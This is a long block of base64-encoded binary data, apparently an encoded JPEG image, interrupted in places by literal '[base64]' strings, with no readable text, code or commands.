WnjnW4nX7RDkbq1u7aPw+HN1lr+/[base64]/bvmJn49kqjlTZEx/fzFf39jvj9x3J6xN7tuazePgNvZdaLyo0O0m6zNzbTf3FcqHNXd5Lq/knR8ZrtrdxTRMkUe/68/b1ses43YbLKahhdb8ot/l8kEDSvGWnYG3wssAI8kW/[base64]/21hSP7UwLl5BtYLTawf6/jd9Ma1ya5NemvTXKJ/[base64]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[base64]/qFl5IsJ9fxGXuYc/bztlga9cmuZ4lyzLLdrO9jkO4uIxOwSF2RcU8qVykeQjKnvqL0VEzaO/imMqmQOKbaOKbZlC0CETWr8oRcE6QIFVQcuaL1yVaoVQKqqqqBVUXJzlUoKqquSJVUASorKZ5ssXK5up6Xmby60LxbBhLmOVMemuTHpr0HLsVunjzB7Pa+Q/GGS166vMZLBNq/bMsf+RkiZJ3jkTJEyVeT9wbg8DEQY/DvfeI39mvUsUM8WF1/EYaMLzjljYabr9/9xgGSJkvff20362moyOZY/BYe0ycUiurW0vbfHWlpYwtcv3TH/jxREZDQXU0xklFHMFHLRQzgKG5jChvIlDOCo5V54cToEhAuPDmWBe092OK8j5ayjw2YyzxN+tTrDX01xd6/NTFxzVX7jZeN6Mhcki7uVjb2G3vtZ3Cwz0TH0O1bAzD4W5uHXl5asay8sJKWokXkHJR2OcuMBgHlsFvbRzSDleO/oaf/tFvOHM27mHMwz8r2B/MsINSFtmx3Nld4+9dNZfK1yfa2kzmOADXq+s7e/tJPF+HkDvFVrTZtGOFsL0kwN5tdqOMbLe32o4PMR53QcpiSyF/yHAZlrZLK8jWLyGQxF5lPJX/AAZ7m4u5g5cSE40b41zl3fYkzMY3dfJFtbW3i3OSY/ctWluL079ecMRnK/[base64]/DRhu4a2w5LzZbWd4f3AXTQf3CZuuD892Lce79xOsNXmfyFjNysxGBJg/Kww+GPmydDzZfg5TyVnHXn+R82UfIeZKst6yz7hvnLcQP86bos55X2DOY64IE+m5qbF3x8qZ4q68g7DdNyuWiZFNKZX8fy62B97aeb57WBnn6Zq8n7q3bIWN/NDG0h1vG5thf3WNn1HyHaXkPkbbJMtkY3UNl+e8t/MVkyOLzFiHLyFtlhsUem7AzKa1PdQcbnJWjXT5aGeTUX8WNcKZi1EjMtYknI44cp7XichPBZwZMz3uRxtG2AcExya5NcmPTXpjl5MdXWbz/[base64]/yWYvdY3vJ4y60fzjj76SGdkjWv77HsdjgcR5I3zJbHl7u55y6v/wB5JKY+ia/[base64]/ZE1RYCRG0KMNCa+MCeSKlwQXH3QQTDRNkA6BAqqqqqvoqggh0qiVXqHFpw+UfE/x9tzMtYMf2Y9MkTJFLewW8O3eYmWzM1tN1dzXN8a29+4LG5qWBnj3yxlMEMPt+HyeK8yeTpM9f5K8LSz+fVu2YluLVhkzWJhUu7a1Ct1zVhmMtYZW7xT87lXXVzJK6V9SDZ3IlZHn7tkA2O4COflcv10q/ztzcW1zc/IWF6hDimREr4U22qm2qjtQmwNAMLUYWr4QhFRNYAuAUrQBd0qVVBALii0qnoATQgOxCp34oNTTRF6a+ht7ii+UEcqmnZ6gNC165oOXMrmo5eD8TlOCwufcxYvPCRs+w/b3dxskUrctkWvWZvKqywWa2G92i1u8Jl5cgyst5bOXyWhLJIwmXM7UzJZMGHZNghLN72phyG6ZrIWN6wtUFw6OTGZ6pgvGEZq5fkMhk9VvMM/[base64]/KZAp+QuXCNzXq/uflkHQFzXfd3S+7ul91dL7q6TpJpA2IlR26hgomRdmxprEGhDsq+iqBRPacq6PcoNJUcLimWy+2X2qdbJ0FE5pHVgqW27iHwlqIoVVVRKBCYSmSPpFycWxmhhXHig+iEi+RfIua+RW926M4/OPYsVtfxt/uSymdb5jGOAu8O9r49dkVpkcfZRXltrd5JJqPj6dXHi7xlOrrwfoMquvAGHcXft5vXqT9uW8tFx4C8rQNvPGfk6yE+I3K1Ujsi5+z+Ldnw2N+QhWmTuLZlteOgu9h3i7zMdru/wwWu+2RGT2nG5HFyVLdSuo24tkrCp4hPaXELoLjxveSSYp88cTMtvOAtInZSD5cZk7myn5IvRkRkRlCc+ql9rodrk/mJKAKAXFcVRFUQHWnSvWqqq+oFBy5In14+7EbtC3C7w+Qy/k7LccnuRupMhnLiRT5CR4r3X8VVRSyRPt72CaO7unTzAoPoTl5uLsldFOurhy1nWNi2nI7HreZ1zJ65iczmsltGobDqtyHA9aLihHVazoG1bLb5fXMrg7yOCqjgaE2MIMogEKKwsbq/u89rGe19xwebaf0TNKXEZaKEkKqqnOU7+104NH9i7YMQy2LTHEAg1UXFFifCSpbKcp1tOZfssgFBaXvKINpPxpIRUlBDusJr+Yzt9m/HW44DHw2hIZagJjWNMZa5fGFO1rUcfkyvsMoFNDdQNxGMyOYvM9q+w6+ea+RCdzVHk5mDCy5fK3mVOwa/LZ5TMTwsvM6W3Ofu7WSPaapuytI/[base64]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[base64]/+2X4C6uf24C0vJI/[base64]/vXcleZDI389VVVXJYHcdg11t/nsvkcjlvLe85GI79utT5b3WTEt7AIIJjix+R8t7lkMYzK5xrYM7n4J8/wCUNoz+PBFKouXIpsr2OuJru5Oo77tGoOkuLqa4tfLfkW1tcvksjkrtzjUuVURyE+/7bPrjIqBkLidazed1y+yd9fZbKAMaHSsCN20KO7DkfIW7Piutp2uZT5bLSSXHnfyHK7M5/LZu+5oPXNGRa15R2zWsXJvOzy7HsG+7dsDrC9vcdNm9/[base64]/sWvQcqoFclVVRRTgnBEKRiljT20Jqu67ruu/[base64]/8sr+7nJz0ZF8hRkKL3KNxrbiqZEKPhaRPAAmuLDDdGkktRIXEhjihbp8BCLEGJrFD+VfIKPeEZAjMjOUZ3L5SUHVTqpxXIpr0xwRAIexO7IPIUdw4IXAI5AoFByDkHLkuS5LkiUSiiEWp8YKlh7yRkJ1B1//2gAIAQICBj8A/wDnbZ/[base64]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[base64]/EN6WPIKyRe7KaOSOFVnZTAb6GGU1BT+VDzd5AcFJCKIXnoNDlXeShBDaZE86iKvMirxzeVxVdFAQ2e0enYrD6CrRq/9Q/SvdG/nLKlGXvRmqg/u/MskJhK7HhWUfAZA8lSBHHOEUaSnQx3UPMjwq1NQyegA7tBRO+hrPL/FDaWEEEFdKI5WPITY2+4hLdjjvyUkEPBq06qjf6X95Vfh9HJ/[base64]/[base64]/DRkgTY/[base64]/sBO+uHAlE8iSNNQVirlAenRWVX0SmEfVFVDH0pni3v6SrK3VVgVpgq1UjJldkQDwhXhldFXpH3YZ/auqq/713TTg3uirY+lZ0fSs6PpWdH0q0K0K0K0K89rIBNvUAT42bc/vRXG9H7i43o/cV+Obzs/75UeVM1aY3vN/7IrjY/[base64]/KbNu5Kspr2J3TDJRARcursa5ppnHrSwXkasecjASv7BJF0AGnGPNWZ3UCxiwp+mYylXuFNcn1o6KOs5pRNyd4eWGir7XaIylZA3uqnAmPP8qAiJExOPFTsukhHaC/joqvfCIUjzSnjnqX1P6l38POz3HIyM29n5OAInevdVCIRnHjdHTX9z9ROfg00xoYKqPajpLNHWh7UTK3ze1EoY7uEOFH/Tl3UcEFAqJQ4PFh2nlb1aujdQrvXkDEOVekXOACOj1kDwUmJFvCpUCJVVQ4SrT6UZWmVAEVZ60xTJ1eAqQLS6pR/[base64]/ei3GzkyvRqJ7yrl6gso4Do8tsi3P4vFV+ZvS6vdwKqKkxNR8kVdCO09/FxV4qJ3ONR5EUEMCXDRHCIwAsnH1J5W4P1DTHhQT+L7NhrwD40bAsViNNSqpAVlSYm5HjLPl2NJG7ORl7ukiaHPpVUu7pLO7mkiRKv3fai1AILFMK6HoaQdXhVHHmrHRVZx6irLjHmpo5PRRjLKlzkTuJ0JEZIOPFTXYIMMh8eKrgiM3NRiRYaHFqhM5/K41DhDx0fC/PspwGor2Q0FNgCgvmqylwjIjH0IgSPpWdL0ogSNflVdF4Ld7Wmqwe1+omx79AG8roVdnvaSyj3dNZRVZ7mknfuo/[base64]/L2hNtJrocn71b3tJOLMedTj7UyEiiEaAEQjREq95EQd+gvxggQh9g+PsWOiqx9/sX972JxRUq0aHx+9XU2PeT+zTX9mkhLknHjUVBWFAsVDnCKBHGH8UwCBOPrQCG2a1VHxBWqk6ZM1FYViJah8NiTdWOkmBOPvJgmlmuqse0mjRVtmbDqVhVhW74SzJ2TnYrChUfXRXj61aOzpKoj0hVEKtWjs+1ZOPa20PRXgugKW8Vsce1tOs8CsVngFZZE7gVSIO/hWKzYq1V4DYrFZSaLFYrFYrFZtuZcNDb+V9jr/8A0U//2gAIAQMCBj8A/wD7LmwG+xx96hvseP2QH7G61b9vJdbq3VurdW6t1bq3aOMt1bq41G6t1buBu0bq3fFh2uOrO6rO6rPuVndVndVn3Kzuqzuqzuqz7lYrO6rFZ9ys7qsVndVn3KzuqxWd1WKz7lZ9yZvFb7WyJiVXJnKHdXH/ADJ6SuvK90tYuN1p6SrvdaekqhP8yWkuN156SZ5daekq7zdOekjnt05+1VmXWnpLjdaekqjLrT0laetPTVV690p6SIBleHO1mkg5kB0p6SqE/wAyafL68/amiZdeaL3+vLSWVfHvzTyv3enNORP8yXtWSZN0p6Srv9aekuO3TnpK7qwYx50jrO94o8tDbE4TcbahMDeU9XA7vk0VKYOaeVqooG8LkTlf0r3VZES1x/LEu6q9f6dT/JONZeEeaIKMIZ05+TNZfS1pz+jooGJ4y+tGQ9EFLVTOaOborWASzMrifKowmXv3Z8Xfu8W+r2+FcfJ+pJAN/S43o8nNR1QjXEY8RSvm6/R0UJRnlNvBTBL9XRV6ZYwMo7nEyUNXI5I6PsipylL6kIAci9ZzYqd4sc69jFB5d1HKeW940c2LJRPGeO1CcmymzlrbxqUnzVWfpy4skJXAdWwya7s0Sf8A8uq+lw633VOd2MYdjtK8R+FqzmxUNdqw1y7yuJ01GeMk2p/Di8s3pdBS12tAlKQ31P6GS+dd/uzUZa45MGxzYpib90LIgNSL0rt29ncaeWgJjJmpayUruSiJzlrIxPGuoiAy67us48PhRnLWHWT40cni9FTvCMsqW6jVH0rWy1eTrOb7ynIHI4yDjcUw1Uc3xTbsVaIfI40OVQ1FW/tOmBvKcp5rnHKgpjWAxjHMxlFSlrAYGDXPSeVFNKqMJZP9SHeivpSLwbn8X3UdXHJjw6zQUpf/AKQNaDGrjZd7PzYptRGMJj3fhmhqScqBO7xOqhq5ZwJRiDlMpylZjzVWqkWH04CUrufD3s2SEJSEox3zrP01LjDlRvaClIkP72gvxI5F27xtG6pzfI1nE97o8lSNyIeUpZV/f5sUcmH/ACfprWBmlLNzvL5FKDZUzHJytFBx39BTvi7e4fFbHYWOB59p2b6vngmu28wfrKzs/vKzs/vKsdn95Pd7P7yzez+8s3s/vKzs/vJ7vZ/eVnZH6ye72R+ss3sx/WVnZH6yzeyP1lUOz+8rOz+8rOz+8rOz+8rOz+8rOz+8rOz+8rOyP1k13sx/WVnZH6ys7P7yrHZH6yvNj1pfYVYrFYrFYrFYrFYrFYrKLFYrFYrMF/G7I7Vi+4t1bq3ad1bqb7EqqHoeiqgYdf2LlVq2ivZTtAbaOeDZvRsZ8VjwXzbR2ofCKrospdkysVmwNtEfxE3iJymwhgNS5wK6K/[base64]/scfAah8C37B69nP2K7nooeipV/ZMPsZPjCtMP/AINHewLMOzYLFZ4CRvKrAroamxVbUSUxwWCBQ8HfCqwqtlbZDw4Y4aG2puDUMq7ylvKrKCzfUmIbzJyVVnJ5ElN4bZ4CyZA7J58Nt1NQyc7T2VirFSeL49FMRlqz1JiPUmCcv4tqWVkx3VXPtHRQhB5SKYWOruxCkI8JwRQ1F3aewVnd0k7dzSWUO1H4VVndOiq3zpk/8ZKz1qvws7B5FWU270lUPWq+7/NZcxHrLJJl1/[base64]/T6d3V3vzFlSEupPuyTRg/u/Ovwhc9KczPpWUXVWADvp3QCF0g9EiXdVqqBl7qLIunJrRjTKB40CiN4tQKBSXKJQQoNAD7gproqwWVu0wooqScKvHtJldUUeBFDz0HwNxjeUTIPLWdD5UPpwjZxo/Mqj9P/[base64]/Jq4oCgUlSHKeg8GBHmy/hgDAbYzhsg2+m2kvufyQkbBII3S4V4WqI5ICNADsxQN7HrI17l3dzkXoc4AVSIMw45k9FMNYOprNFMNYH6E9FTLu8pIun1hEY9G93IrOHUnoLKFSF05Msbucq6kBCLxfKlk5MfeKEY2qHRorRjLjxNznKUTxZSwJHo/xUnVwndRjKxXZC6fh4tArySnjXEphuI71F6RYUVIvmqJ4t74kSCiBRUsiJl1filFEa0XOTXGfcvbC+xHYGNivQF7HnLg2kVJ1joKzH8tWY/lqzH8tWY/lqzH8tY/pq7KyOXjkxTJyakwKNIRfkqXDvJ05+5VWIqPSUXOLJpWIHyrL3seSt6rnfMhIKB5tMTyVKX+YTPAkedH4kxTjHtUfUG4LvVpuyRb4tFE0sVj7E5L+b+SDRrKeREfR7Vlyx6yycvzS0k0It5/lWVSNkPDgnAOCyq4+0itPFZQVQrWb61m9pOAGHOWSB1k7RbpJwI3eknJD+7pIE/[base64]/8v5k24qqLa1nK0qslEbyKF3+Ks7yrNJ4MIjdib+AwTE4FUSfMU4iQOcJR+FZUoR975VlyvSGdduLMve78yyREKo+uVLmlzZRWmCZsKvH1rH2qoY+lZv36S+pyvhyVWmTgrOPqWcfUmDpyVWp/wCnLuqw+hVRl1Fmy6hVUZP0SmKfAI8ZbuyVUV7HI80o8KAKr3U5IuV/KmX0jxRe5qvEwu4+RER42SrsjXwr6hmGjyZfKslVJ07FOAVuqoFEIhB8E8CsVmBKDGV7Vy/vIjepqDrJhLqyX4hjq+nej8Kyze6HzBZkpHg1UlkQgOlDQkrQOhfjHvKuUvTRuYDBNQyEIgyMuSnyYdO9oKuMiOVEZKv60OMeWE+qaEue3/jgmuTl0IlCQi97i3Z349PJWZLqz0VmS6s9FZk+rLRWZPqy0VmT6ktFMNXPqS9i/py6k/YheF27xcq9anCu1/Cm3VGUhLKjG9/Tz7uVnQVkv+HQTsf+HQUZxzZcGinRA3sd1Am4yF6EZSPJjD4l/[base64]/mtzq/zW51f5rc6v80b4ykSpMMySMiFA78Y91CiA5PtotQUWoD2InyIwGcJXuzT50dplis2C3CtVtNmFaPQmwATuIsSPSmB3d3KVarEusqhsDNgVFAyCDLKNyXK/urLNubgOr86gbIpvINgPkRlykNZKN6WbKvtIx+maxyxooRGSI0iEok869xfQqoS/M+VCH+57t7NVUZVc/5ULougeW9RG9m8ZXie9oqR1chefnZqHCuiLyvJkY+P32VvFGPsQK/tX/sX/sVX/kVSdB7FXncRH62d/gZv/j5vLwRqRVHV48mKyDZELH2oPgVD7lZ3VMyqxKAFiA54+7CK/wBn48ItyShwoeVorz0HxUfGlnhDvSBarEN1VJ5fidnuoPXgDy5KndTCW6dyOis71Q0VdkXvcGTd6IR8hoIdrodG7+HEEwuve/pyMb+VDjq3u6CMTEPP/EvfBcV11CAY3gNZevCPZW51o0unAdWWpgeL9OznIjewK0QmQRCZHbpbgitAOiEBLjSwL1DqM+WmojwS+5S4UFLofEFLp6zvywGjfujNq+VGufV+RRJ3YQ7goZQlqgSZHi3t/mXkHgX/[base64]/Mf2oERgPN/NZL/iZPWUZaq9M8a/0b3+Hq1qxxruV1aDLmT7UVrC96/dzuhxU1BCai9tOfwmrZbNgKvbqOrg5vDn/qL6ust53zR+JVUvydb8KlX/AIk1aaWThO6tUZHOl/JAlav/AE44QQkeJG/1Uak5olLeCkfKO5QyNDp/GZ8LbCFDjZKsGuyitVU14fF6qJprCqoMjayJN33RdQJzOagQKx/mfifwwKlrI++pD/qS2DV8J7yC1X+nFf2qpV0V7quylWF0sCYjn8VGUs+8O6vMog5slJqHVabxg20o3uSpXbEIHOTYOsHMKkJG7lHf+ELO7M/YgBJ/NLCgPKfvCCeOZxMzN66P7emovyIda7lUxkLSVeJyl9PWDKOTDpe7HAdHVizRogpnH76TtEq2J8Kug+DVqrCrwKx96s7UlVQQd5GI4yYVUMvpas/imUcv3suObcylVRMcySA3AZURG5JEUHgRF+yUuJq+V0